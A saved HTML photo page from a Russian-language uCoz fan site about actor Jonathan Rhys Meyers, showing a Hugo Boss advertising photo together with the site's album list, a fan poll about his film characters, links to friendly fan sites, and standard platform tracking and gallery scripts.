

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jonathanforever.ucoz.ru/photo/15-0-266
body_size: 9529
content:
<html>
<head>
<script type="text/javascript" src="/?GSiG5DsERa%3BJwxQy1mURtXdyEK1XdXnu1IbzpPsmZbAKIuhXOypQ5PaMEDCJcydSwMcrD6Ddd89GdKDrrGYGdxx0C0gFeGc8fCkwXuQuyIKc0iR2z1%3BAO2CCDU97fzJrNVMNmVmPJH%5Ejk7Ff%3Bbg0aIXybvC8X2aBSCS%3BsFGrLgPkIkj%21%21MTTiVb2MwuN8bnlXMirCRHLvbPhu3FhlCRIL%212SSn6wJAXe8Uoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Хьюго Босс - Джонатан в рекламе  - Фотоальбом - Джонатан Рис Майерс Навсегда</title>
<link type="text/css" rel="StyleSheet" href="//src.ucoz.net/src/css/966.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer5.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s773.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.139842308318329"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/photo.css" />
	<link rel="stylesheet" href="/.s/src/photopage.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/photopage.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","uLightboxType":1,"language":"ru","ssid":"501005346237551457427","sign":{"7287":"Перейти на страницу с фотографией.","5255":"Помощник","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","3125":"Закрыть","7252":"Предыдущий","7254":"Изменить размер"},"module":"photo","site":{"id":"0jonathanforever","host":"jonathanforever.ucoz.ru","domain":null},"layerType":5};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'photo', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"height":515,"width":870},"ok":{"width":710,"height":390},"facebook":{"height":520,"width":950},"vkontakte":{"width":790,"height":400},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('jonathanforever.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body style="background:#FFFFFF; margin:0px; padding:0px;">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="289" align="center"><img src="//src.ucoz.net/t/966/1.jpg" border="0"><table border="0" cellpadding="0" cellspacing="0" width="289" height="356">
<tr><td width="70"><img src="//src.ucoz.net/t/966/2.jpg" border="0"></td>
<td width="181" height="356" style="background:url('//src.ucoz.net/t/966/3.jpg');" align="center">
<!--U1AAMENU1Z--><div style="display:inline;" id="menuDiv"><!-- UcoZMenu --><UL class=uz>
<LI class=m><A class=m href="http://jonathanforever.ucoz.ru/">Главная страница</A> 
<LI class=m><A class=m href="//jonathanforever.ucoz.ru/index/0-2">Информация о сайте</A> 
<LI class=m><A class=m href="http://photofile.ru/users/jrmucozru/">Фотоальбом</A> 
<LI class=m><A class=m href="//jonathanforever.ucoz.ru/publ/">Каталог статей</A> 
<LI class=m><A class=m href="//jonathanforever.ucoz.ru/gb/">Гостевая книга</A> 
<LI class=m><A class=m href="//jonathanforever.ucoz.ru/index/0-3">Обратная связь</A> 
 <li class="m"><a class="m" href="//jonathanforever.ucoz.ru/forum">Форум</a></li>
<li class="m"><a class="m" href="//jonathanforever.ucoz.ru/index/0-6">Биография</a></li>
<li class="m"><a class="m" href="//jonathanforever.ucoz.ru/index/0-7">Фильмография</a></li>
<li class="m"><a class="m" href="//jonathanforever.ucoz.ru/load/">Каталог файлов</a></li>
<li class="m"><a class="m" href="//jonathanforever.ucoz.ru/blog/">Дневник</a></li>
<li class="m"><a class="m" href="//jonathanforever.ucoz.ru/index/0-10">Фильмы он-лайн</a></li>
<li class="m"><a class="m" href="//jonathanforever.ucoz.ru/index/0-16">Друзья сайта</a></li>
</ul>
<P class=m>&nbsp;</P><!-- /UcoZMenu --></div><script type="text/javascript">try { var nl=document.getElementById('menuDiv').getElementsByTagName('a'); var found=-1; var url=document.location.href+'/'; var len=0; for (var i=0;i<nl.length;i++){ if (url.indexOf(nl[i].href)>=0){ if (found==-1 || len<nl[i].href.length){ found=i; len=nl[i].href.length; } } } if (found>=0){ nl[found].className='ma'; } } catch(e){}</script><!--/U1AAMENU1Z-->
</td>
<td width="38"><img src="//src.ucoz.net/t/966/4.jpg" border="0"></td>
</table>
<!--/-->
<img src="//src.ucoz.net/t/966/5.jpg" border="0">

<!-- -->

<div class="box">
 <h3>Альбомы</h3>
 <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/photo/1" class="catName">Фотосессии Джонатана</a>  <span class="catNumData" style="unicode-bidi:embed;">[54]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/photo/3" class="catName">Джонатан на съемках Тюдоров</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/photo/4" class="catName">Джонатан с девушками</a>  <span class="catNumData" style="unicode-bidi:embed;">[14]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/photo/5" class="catName">Тюдоры Первый сезон</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/photo/6" class="catName">Джонатан на съемках разных фильмов</a>  <span class="catNumData" style="unicode-bidi:embed;">[51]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/photo/7" class="catName">Джонатан в жизни</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/photo/8" class="catName">Джонатан на интервью</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/photo/9" class="catName">August Rush</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/photo/10" class="catName">Тюдоры Второй сезон</a>  <span class="catNumData" style="unicode-bidi:embed;">[31]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/photo/11" class="catName">Тюдоры Третий сезон</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/photo/12" class="catName">Дети Хуан-Ши</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/photo/13" class="catName">Из Парижа с любовью</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/photo/14" class="catName">Горменгест - Темное королевство</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/photo/15" class="catNameActive">Джонатан в рекламе</a>  <span class="catNumData" style="unicode-bidi:embed;">[24]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/photo/2" class="catName">Джонатан на официальных мероприятия</a>  <span class="catNumData" style="unicode-bidi:embed;">[166]</span> 
					</td></tr></table>
</div>

<!--/-->

<!-- -->

<div class="box">
 <h3>Форма входа</h3>
 <div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=0jonathanforever&ref='+escape(location.protocol + '//' + ('jonathanforever.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
</div>

<!--/-->

<!-- -->
 
<!--/-->

<!-- -->
<div class="box">
 <h3>Друзья сайта</h3>
 <!--U1FRIENDS1Z--><ul class="uz">
</ul>
</noscript>
<a href="http://www.jrm-online.com" target="_blank"><img src="http://i036.radikal.ru/1003/7e/623cf0f91a96.jpg" alt="Online - Your German Online Source for Jonathan Rhys Meyers" border="0"></a>
<a href="//cillian-murphy.ucoz.ru/" target="_blank"><img src="http://i073.radikal.ru/1003/62/d7b5e32cd6dd.jpg" alt="Сайт Киллиана Мерфи" border="0"></a>
<a href="http://murphycillian.forum24.ru/" target="_blank"><img src="//takethat.ucoz.ru/7924535.jpg" alt="Мы любим Киллиана Мерфи" border="0"></a>
<a href="//danielcraig.ucoz.ru/" target="_blank"><img src="//takethat.ucoz.ru/0912234.jpg" alt="Daniel Craig's Band" border="0"></a>
<a href="//hartnett.ucoz.ru/" target="_blank"><img src="//takethat.ucoz.ru/5389682.jpg" alt="Джош Хартнетт fans only!" border="0"></a>
<a href="//takethat.ucoz.ru/" title="Take That and Robbie"><img src="http://s61.radikal.ru/i173/1003/87/2d4dcac006c8.jpg" border="0"></a> 
<a href="//toby-stephens.ucoz.ru/" target="_blank"><img src="//takethat.ucoz.ru/2582770_t1.jpg" alt="Toby Stephens Fansite" border="0"></a>
<a href="http://www.caine-home.narod.ru" title="Русский сайт Майкла Кейна."><img src="http://s48.radikal.ru/i120/1003/70/723a3163785b.jpg" border="0"></a> 
<a href="//tomcruise.ucoz.ru/" target="_blank"><img src="http://s40.radikal.ru/i087/1003/80/6163b2ed1313.jpg" alt=" Русский сайт Тома Круза." border="0"></a>
<a href="http://www.richardgere.forum24.ru/" target="_blank"><img src="http://i003.radikal.ru/1003/f1/4c1a99dd69ea.jpg" alt="Русский форум Ричарда Гира." border="0"></a>
<a href="http://mark-wahlberg-fan.ru/" target="_blank"><img src="http://s39.radikal.ru/i083/1003/54/bcd02b03163d.jpg" alt="Фан сайт Марка Уолберга." border="0"></a>
<a href="//johnny-depp.ucoz.net" target="_blank"><img src="http://s16.radikal.ru/i190/1003/0c/6a96c53d89e4.gif" alt="//johnny-depp.ucoz.net/" border="0"></a>
 <a href="//antonyelchin.ucoz.ru/" title="Русский сайт Антона Ельчина"><img src="http://s004.radikal.ru/i207/1002/66/f22a00f294b1.jpg" border="0"></a> 
<a href="//brewster-jordie.ucoz.ru/" title="Фан-сайт Джорданы Брюстер"><img src="http://s005.radikal.ru/i209/1003/b6/255afb7238ea.jpg" border="0"></a> 
<a href="http://inka-shuller.ucoz.ua/" title="The Latest Serial's News!!"><img src="http://s001.radikal.ru/i194/1003/cf/54d72e3b3579.jpg" border="0"></a> 
<a href="//djaredleto.ucoz.ru/" target="_blank"><img src=" http://s43.radikal.ru/i100/0911/2c/18bec1099fdf.jpg" border="0" alt="Jared Leto fan-site"</a>
<a href="//zoe-saldana.ucoz.ru/" target="_blank"><img src="//zoe-saldana.ucoz.ru/img/banners/45x45.gif" border="0" width="45" height="45"></a> 
<a href="//colinfarrell.ucoz.ru/" target="_blank"><img src="http://s011.radikal.ru/i317/1108/c7/b8b37801a760.jpg" border="0" width="45" height="45"></a> 
 
<div align="center"><u><br><a href="//jonathanforever.ucoz.ru/index/0-16" target="_blank">Все друзья</a></u></div><!--/U1FRIENDS1Z-->
</div>
<!--/-->

<!-- -->
 



<div class="box">
 <h3>Наш опрос</h3>
 <script>function pollnow351(){document.getElementById('PlBtn351').disabled=true;_uPostForm('pollform351',{url:'/poll/',type:'POST'});}function polll351(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-351',type:'GET'});}</script><div id="pollBlock351"><form id="pollform351" onsubmit="pollnow351();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>С кем бы из персонажей Джонатана вы пошли бы на свидание?</b></div>
				<div class="pollAns"><div class="answer"><input id="a3511" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3511">Brian Slade - Бархатная золотая жила</label></div>
<div class="answer"><input id="a3512" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3512">Steerpike - Темное королевство</label></div>
<div class="answer"><input id="a3513" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3513">George Osborne - Ярмарка тщеславия</label></div>
<div class="answer"><input id="a3514" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3514">Cassander - Александр</label></div>
<div class="answer"><input id="a3515" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3515">Chris Wilton - Матч-пойнт</label></div>
<div class="answer"><input id="a3516" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3516">King Henry VIII - Тюдоры</label></div>
<div class="answer"><input id="a3517" type="radio" name="answer" value="7" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3517">Elvis Presley - Элвис</label></div>
<div class="answer"><input id="a3518" type="radio" name="answer" value="8" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3518">Joe - Играй как Бэкхем</label></div>
<div class="answer"><input id="a3519" type="radio" name="answer" value="9" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3519">Alan Hammond - Третий лишний</label></div>
<div class="answer"><input id="a35110" type="radio" name="answer" value="10" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a35110">Chiron - Тит- правитель Рима</label></div>
<div class="answer"><input id="a35111" type="radio" name="answer" value="11" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a35111">Declan - Миссия невыполнима 3</label></div>
<div class="answer"><input id="a35112" type="radio" name="answer" value="12" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a35112">Henry Cavendish - Гувернантка</label></div>
<div class="answer"><input id="a35113" type="radio" name="answer" value="13" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a35113">Pitt Mackeson - Погоня с дьяволом</label></div>
<div class="answer"><input id="a35114" type="radio" name="answer" value="14" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a35114">George Amberson Minafer - Великолепные Эмберсоны</label></div>
<div class="answer"><input id="a35115" type="radio" name="answer" value="15" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a35115">Другой вариант</label></div>

					<div id="pollSbm351" class="pollButton"><input class="pollBut" id="PlBtn351" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="501005346237551457427" />
					<input type="hidden" name="id"   value="7" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="351" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/7'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>656</b></div>
			</div></form></div>
</div>

<!--/-->

<!-- -->
<br><br><br><br>
<!--/-->

</td>
<td valign="top">

<!-- Header -->
<table border="0" cellpadding="0" cellspacing="0" width="100%" height="291">
<tr><td rowspan="4" width="152"><img src="//src.ucoz.net/t/966/6.jpg" border="0"></td>
<td height="41">Воскресенье, 25.01.2026, 07:14</td><td rowspan="2" align="center" width="210"> </td></tr>
<tr><td height="41">Приветствую Вас <b>Гость</b>  </td></tr>
<tr><td height="149" colspan="2" style="background:url('//src.ucoz.net/t/966/7.jpg') #F2DA6C;padding-left:100px;"><span style="color:#9A420C;font:20pt bold Verdana,Tahoma;">ДЖОНАТАН НАВСЕГДА!</span></td></tr>
<td height="60" colspan="2"><a href="http://jonathanforever.ucoz.ru/" title="Главная">Главная</a>  | <a href="/register" title="Регистрация">Регистрация</a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход">Вход</a></td></tr>
</table>
<!-- /Header -->

<table border="0" cellpadding="0" cellspacing="0" width="100%" style="border-bottom:1px solid #E5BD85;"><tr><td style="background:url('//src.ucoz.net/t/966/8.jpg') top left no-repeat #FFFCD0;padding:20px 40px 20px 40px;"><div style="text-align:center;text-transform:uppercase;font-weight:bold;font-size:12px;color:#A14A1C;">Фотоальбом</div><br><br><!-- Body --><a href="http://jonathanforever.ucoz.ru/">Главная</a> &raquo; <a href="/photo/">Фотоальбом</a>  &raquo; <a href="/photo/15">Джонатан в рекламе</a> &raquo; Хьюго Босс
<hr />
<table border="0" width="100%" cellspacing="1" cellpadding="2">
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" align="center"><div style="margin-bottom: 20px">
				<span style="display:none;" class="fpaping"></span>
			</div><span id="phtmDiv35"><span id="phtmSpan35"><img   id="p344066473" border="0" src="/_ph/15/2/344066473.jpg?1769314486" /></span></span></td></tr>
<tr><td colspan="2" class="eDetails" style="text-align:center;">Просмотров: 871 | Размеры: 413x376px/33.0Kb | Рейтинг: 0.0/0 | Дата: 05.01.2009
 | <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-2', 'up2', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Вельветовая</a>
</td></tr>

<tr><td align="center">
	<select id="rt266" name="rating" class="eRating" onchange="eRateEntry(this, 266)" autocomplete=off >
		<option value="0" selected>- Оценить -</option>
		<option value="5">Отлично</option>
		<option value="4">Хорошо</option>
		<option value="3">Неплохо</option>
		<option value="2">Плохо</option>
		<option value="1">Ужасно</option>
	</select></td></tr>
<tr><td colspan="2" height="10"><hr /></td></tr><tr><td colspan="2" align="center"><style type="text/css">
		#phtOtherThumbs {margin-bottom: 10px;}
		#phtOtherThumbs td {font-size: 0;}
		#oldPhotos {position: relative;overflow: hidden;}
		#leftSwch {display:block;width:22px;height:46px;background: transparent url('/.s/img/photopage/photo-arrows.png') no-repeat;}
		#rightSwch {display:block;width:22px;height:46px;background: transparent url('/.s/img/photopage/photo-arrows.png') no-repeat -22px 0;}
		#leftSwch:hover, #rightSwch:hover {opacity: .8;filter: alpha(opacity=80);}
		#phtOtherThumbs img {vertical-align: middle;}
		.photoActiveA img {}
		.otherPhotoA img {opacity: 0.5; filter: alpha(opacity=50);-webkit-transition: opacity .2s .1s ease;transition: opacity .2s .1s ease;}
		.otherPhotoA:hover img {opacity: 1; filter: alpha(opacity=100);}
		#phtOtherThumbs .ph-wrap {display: inline-block;vertical-align: middle;background: url(/.s/img/photopage/opacity02.png);}
		.animate-wrap {position: relative;left: 0;}
		.animate-wrap .ph-wrap {margin: 0 3px;}
		#phtOtherThumbs .ph-wrap, #phtOtherThumbs .ph-tc {/*width: 200px;height: 150px;*/width: auto;}
		.animate-wrap a {display: inline-block;width:  33.3%;*width: 33.3%;*zoom: 1;position: relative;}
		#phtOtherThumbs .ph-wrap {background: none;display: block;}
		.animate-wrap img {width: 100%;}
	</style>

	<script>
	$(function( ) {
		if ( typeof($('#leftSwch').attr('onclick')) === 'function' ) {
			$('#leftSwch').click($('#leftSwch').attr('onclick'));
			$('#rightSwch').click($('#rightSwch').attr('onclick'));
		} else {
			$('#leftSwch').click(new Function($('#leftSwch').attr('onclick')));
			$('#rightSwch').click(new Function($('#rightSwch').attr('onclick')));
		}
		$('#leftSwch').removeAttr('onclick');
		$('#rightSwch').removeAttr('onclick');
	});

	function doPhtSwitch(n,f,p,d ) {
		if ( !f){f=0;}
		$('#leftSwch').off('click');
		$('#rightSwch').off('click');
		var url = '/photo/15-0-0-10-'+n+'-'+f+'-'+p;
		$.ajax({
			url: url,
			dataType: 'xml',
			success: function( response ) {
				try {
					var photosList = [];
					photosList['images'] = [];
					$($('cmd', response).eq(0).text()).find('a').each(function( ) {
						if ( $(this).hasClass('leftSwitcher') ) {
							photosList['left'] = $(this).attr('onclick');
						} else if ( $(this).hasClass('rightSwitcher') ) {
							photosList['right'] = $(this).attr('onclick');
						} else {photosList['images'].push(this);}
					});
					photosListCallback.call(photosList, photosList, d);
				} catch(exception ) {
					throw new TypeError( "getPhotosList: server response does not seems to be a valid uCoz XML-RPC code: " . response );
				}
			}
		});
	}

	function photosListCallback(photosList, direction ) {
		var dirSign;
		var imgWrapper = $('#oldPhotos'); // CHANGE this if structure of nearest images changes!
		var width = imgWrapper.width();
		imgWrapper.width(width);
		imgWrapper = imgWrapper.find(' > span');
		newImg = $('<span/>', {
			id: 'newImgs'
		});
		$.each(photosList['images'], function( ) {
			newImg.append(this);
		});
		if ( direction == 'right' ) {
			dirSign = '-';
			imgWrapper.append(newImg);
		} else {
			dirSign = '+';
			imgWrapper.prepend(newImg).css('left', '-' + width + 'px');
		}
		newImg.find('a').eq(0).unwrap();
		imgWrapper.animate({left: dirSign + '=' + width + 'px'}, 400, function( ) {
			var oldDelete = imgWrapper.find('a');
			if ( direction == 'right') {oldDelete = oldDelete.slice(0, 3);}
			else {oldDelete = oldDelete.slice(-3);}
			oldDelete.remove();
			imgWrapper.css('left', 0);
			try {
				if ( typeof(photosList['left']) === 'function' ) {
					$('#leftSwch').click(photosList['left']);
					$('#rightSwch').click(photosList['right']);
				} else {
					$('#leftSwch').click(new Function(photosList['left']));
					$('#rightSwch').click(new Function(photosList['right']));
				}
			} catch(exception ) {
				if ( console && console.log ) console.log('Something went wrong: ', exception);
			}
		});
	}
	</script>
	<div id="phtOtherThumbs" class="phtThumbs"><table border="0" cellpadding="0" cellspacing="0"><tr><td><a id="leftSwch" class="leftSwitcher" href="javascript:;" rel="nofollow" onclick="doPhtSwitch('4','1','266', 'left');"></a></td><td align="center" style="white-space: nowrap;"><div id="oldPhotos"><span class="animate-wrap"><a class="otherPhotoA" href="https://jonathanforever.ucoz.ru/photo/15-0-267"><span class="ph-wrap"><span class="ph-tc"><img   border="0"  class="otherPhoto" src="/_ph/15/1/837990782.jpg?1769314486" /></span></span></a> <a class="photoActiveA" href="https://jonathanforever.ucoz.ru/photo/15-0-266"><span class="ph-wrap"><span class="ph-tc"><img   border="0"  class="photoActive" src="/_ph/15/1/344066473.jpg?1769314486" /></span></span></a> <a class="otherPhotoA" href="https://jonathanforever.ucoz.ru/photo/15-0-264"><span class="ph-wrap"><span class="ph-tc"><img   border="0"  class="otherPhoto" src="/_ph/15/1/578387917.jpg?1769314486" /></span></span></a> </span></div></td><td><a href="javascript:;" rel="nofollow" id="rightSwch" class="rightSwitcher" onclick="doPhtSwitch('6','2','266', 'right');"></a></td></tr></table></div> <div style="padding-top:5px"><a class="photoOtherLink" href="https://jonathanforever.ucoz.ru/photo/15-0-267"><span id="prevPh">&laquo; Предыдущая</span></a>&nbsp; | <a class="photoOtherLink" href="https://jonathanforever.ucoz.ru/photo/15-0-396">1</a>  <a class="photoOtherLink" href="https://jonathanforever.ucoz.ru/photo/15-0-395">2</a>  <a class="photoOtherLink" href="https://jonathanforever.ucoz.ru/photo/15-0-378">3</a>  <a class="photoOtherLink" href="https://jonathanforever.ucoz.ru/photo/15-0-377">4</a>  <a class="photoOtherLink" href="https://jonathanforever.ucoz.ru/photo/15-0-267">5</a>  [<b>6</b>]  <a class="photoOtherLink" href="https://jonathanforever.ucoz.ru/photo/15-0-264">7</a>  <a class="photoOtherLink" href="https://jonathanforever.ucoz.ru/photo/15-0-263">8</a>  <a class="photoOtherLink" href="https://jonathanforever.ucoz.ru/photo/15-0-262">9</a>  <a class="photoOtherLink" href="https://jonathanforever.ucoz.ru/photo/15-0-261">10</a>  <a class="photoOtherLink" href="https://jonathanforever.ucoz.ru/photo/15-0-260">11</a> |&nbsp; <a class="photoOtherLink" href="https://jonathanforever.ucoz.ru/photo/15-0-264"><span id="nextPh">Следующая &raquo;</span></a></div></td></tr>
</table><hr />



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25">Всего комментариев: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg">Добавлять комментарии могут только зарегистрированные пользователи.<br />[ <a href="/register">Регистрация</a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вход</a> ]</div>

<!-- /Body --></td></tr></table><br>

</td></tr>

<!-- Footer -->
<tr><td colspan="2" align="center" style="background:#A14A1C;padding:5px;">Copyright MyCorp &copy; 2026</td></tr>
